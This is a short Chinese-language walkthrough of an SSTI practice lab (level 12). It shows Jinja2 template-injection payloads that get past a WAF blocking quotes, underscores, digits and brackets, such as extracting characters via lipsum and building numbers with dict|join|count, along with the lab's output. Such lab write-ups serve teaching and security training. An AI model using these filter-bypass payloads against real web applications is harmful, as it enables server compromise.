 实例解析
WAF过滤''', '"', '_', '0-9', '.', '[', ']', '\', ' '
{{lipsum|string|list}}
第9位是空格，第18位是下划线
WELCOME TO SSTILAB - LEVEL 12
{{lipsum|string|list}}
SUBMIT
'f', 'u', 'n', 'c', 't', 'i', 'o', 'n', ' ', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'e', '_',
{% set nine=dict(aaaaaaaaa=a)|join|count %}
{% set eighteen=nine+nine %}
{{nine,eighteen}}
9个a统计数量得到数字9
计算得到数字18
WELCOME TO SSTILAB - LEVEL 12
{% set nine=dict(aaaaaaaaa=a)|join|count %} {% set eig
SUBMIT
Hello (9, 18)